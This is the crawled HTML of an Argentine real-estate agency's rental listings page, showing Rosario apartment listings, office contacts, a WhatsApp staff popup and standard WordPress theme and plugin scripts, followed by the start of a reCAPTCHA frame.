class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/53267948625479403096859456008039490022823533183396665641616837572338402037235-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/73251026486849255249753000389135247572313343151666428008030999296988642298493-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/110503393949645628875965635995483403223986896620026334618522511467888335282403-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/100621881326494831780428795855685797148810093388736685336995288176620794006220-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/08/87136113825270789611294921655837002238315548568407612575706523678960656144319-485x360.jpg" alt="" /></a></div>                <span class="count-photos">12</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 390.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        RODRIGUEZ  al 1300                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1300/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/09/78452615315474625078183813442625985070794086471443069074433140345724363874691-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/09/108132701554373463050699032506490230934608164176773654995916924159871491212080-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/09/99649977606064883341846799379205136287546245859715216309964006415953162983176-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2023/09/25101346252376516727038388847584924570120432325897961894009492115927528497896-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 350.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Balcarce al 400                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/balcarce-al-400/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_70529626176995365219623903095690844845658355368754874474268954183005853154543-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_17145935385734071377412867468939813593548108651598563948608039457413475100257-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_49662353668823051973163046479178474804524012780820224471696159444266983433767-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_11366452884259494805825531581096464562969561033539813017435308357171569320292-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_48332803505521484253858246118082282943702633603047230993016438995559338658119-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_37358691017445224934583941451131821266932370737352959072161670824607668681622-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_13762408322542096558663937680247710901431075772419742583063470197020755595119-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_29306498210250626500534569119401879876747443663737585999735739320055093016716-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_71389090059262281680531071697064279411680205559615362382527584068946878733233-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/2574897_48403163385237526367252128126686018239088070360674680288372886873757794466375-485x360.jpg" alt="" /></a></div>                <span class="count-photos">10</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 440.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        9 DE JULIO al 1571 con terraza exclusiva                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/9-de-julio-al-1571-con-terraza-exclusiva/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 --></div><!--./row-fluid-->                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://cccarlachiani.com.ar/tipo-operacion/alquiler/page/2/" class="page" title="2">2</a><a href="https://cccarlachiani.com.ar/tipo-operacion/alquiler/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 td_stretch_container">

    
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

                <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="footer-title">
	<span></span> Rosario
</h3>
<h4 class="footer-subtitle">Dorrego 1178</h4>
<ul class="info-list-footer">
	<li class="phone">
		<b>Teléfono</b> (0341) 447 3658
	</li>
	<li class="mail">
		<a href="mailto:info@cccarlachiani.com.ar" target="_blank">info@cccarlachiani.com.ar</a>
	</li>
		<li class="clock">
			<strong>Ventas:</strong> Lun a Vie - 9:00 a 19:00 Sáb de 9:30 a 12:30<br />
	</li>
			<li class="clock">
		<strong>Alquileres:</strong> Lun a Vie - 9:00 a 18:00

	</li>
</ul>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_block"><h3 class="footer-title"> 
	<span></span> Las Parejas
</h3>
<h4 class="footer-subtitle">Avda. 13 Nº 762</h4>
<ul class="info-list-footer">
	<li class="phone">
		<b>Ventas</b> (03471) 471 279
	</li>
	<li>
		<b>Alquiler</b> (03471) 470 798
	</li>
	<li class="mail">
		<a href="mailto:lasparejas@cccarlachiani.com.ar" target="_blank">lasparejas@cccarlachiani.com.ar</a>
	</li>
			<li class="clock">
			Lun a Vie - 8:00 a 12:00 | 15:00 a 19:00.
	</li>
</ul></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_block"><h3 class="footer-title">
	<span></span> Las Rosas
</h3>
<h4 class="footer-subtitle">Lavalle 341</h4>
<ul class="info-list-footer">
	<li class="phone">
		<b>Teléfono</b> (03471) 451 167
	</li>
	<li class="mail">
		<a href="mailto:lasrosas@cccarlachiani.com.ar" target="_blank">lasrosas@cccarlachiani.com.ar</a>
	</li>
	<li class="clock">
			Lun a Vie - 8:00 a 12:30 | 15:00 a 18:30.
	</li>
</ul></aside>            </div>
        </div>
            </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="">
                <div class="sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1718282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1718282"><a href="https://cccarlachiani.com.ar/cc-carlachiani-negocios-inmobiliarios-en-rosario-las-parejas-y-las-rosas/">Nosotros</a></li>
<li id="menu-item-1718280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718280"><a href="https://cccarlachiani.com.ar/trabaja-con-nosotros/">¡Sumate al equipo de CC Carlachiani!</a></li>
<li id="menu-item-1718279" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718279"><a href="https://cccarlachiani.com.ar/buscamos-por-usted/">Buscamos por vos</a></li>
<li id="menu-item-1718278" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718278"><a href="https://cccarlachiani.com.ar/tasaciones/">Tasamos tu inmueble</a></li>
<li id="menu-item-1718281" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718281"><a href="https://cccarlachiani.com.ar/contacto/">Contactate con nosotros</a></li>
</ul></div>                    <div class="bottom-social">
                        
                            
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://es-la.facebook.com/CC.Carlachiani/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cccarlachiani/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>                                            </div>
                </div>

                <div class="sub-footer-copy">
                    &copy; CCCARLACHIANI - Todos los Derechos Reservados<br/><small>Todas las operaciones inmobiliarias son concertadas bajo la intervención directa e indelegable de un corredor inmobiliario matriculado</small>                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697d59fb16e57
    -->

    <div class="wa__btn_popup">
    <div class="wa__btn_popup_txt"><strong>Conversá con nosotros</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Conversá con nosotros</div>
        <div class="wa__popup_intro">¡Hola! Elegí a uno de nuestros miembros para conversar en <strong>WhatsApp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">El equipo suele responder en unos minutos.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5493413350722&text=Hola, me comunico desde la web cccarlachiani.com.ar" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://cccarlachiani.com.ar/wp-content/uploads/2023/11/nicolas_pierani.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">VENTAS - FISHERTON | FUNES | ROLDÁN</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Nicolás Pierani</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5493413395210&text=Hola, me comunico desde la web cccarlachiani.com.ar" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://cccarlachiani.com.ar/wp-content/uploads/2022/10/esteban-fernandez.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">VENTAS</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Esteban Fernandez</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5493413487153&text=Hola, me comunico desde la web cccarlachiani.com.ar" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://cccarlachiani.com.ar/wp-content/uploads/2022/10/whatsapp_cc_2023_franco.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">ALQUILER</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Franco Ponsanesi</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5493415410220&text=Hola, me comunico desde la web cccarlachiani.com.ar" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://cccarlachiani.com.ar/wp-content/uploads/2022/10/paula-garcia.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">TASACIONES</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Paula García</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box --><script type="text/javascript" src="https://cccarlachiani.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cccarlachiani.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://cccarlachiani.com.ar/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://cccarlachiani.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc9WR8pAAAAAGbS25D6Mo5AYyTN56DpZ6fqhtO1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc9WR8pAAAAAGbS25D6Mo5AYyTN56DpZ6fqhtO1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/scripts/custom-scripts.js?ver=8.5.1" id="td-theme-child2-js"></script>
<script type="text/javascript" defer="defer" src="https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/scripts/owl-carousel/owl.carousel.min.js?ver=8.5.1" id="slider-js"></script>
<script type="text/javascript" defer="defer" src="https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/../Newspaper-child/scripts/justnum.min.js?ver=8.5.1" id="justnum-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://cccarlachiani.com.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d59fb179d6"></textarea>
						<div id="td_live_css_uid_1_697d59fb179d6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d59fb179d6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d59fb179d6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>
    jQuery(document).ready(function(){ jQuery('#precio_min,#precio_max').justnum(); });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9WR8pAAAAAGbS25D6Mo5AYyTN56DpZ6fqhtO1&co=aHR0cHM6Ly9jY2NhcmxhY2hpYW5pLmNvbS5hcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vc938jm9bzx
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
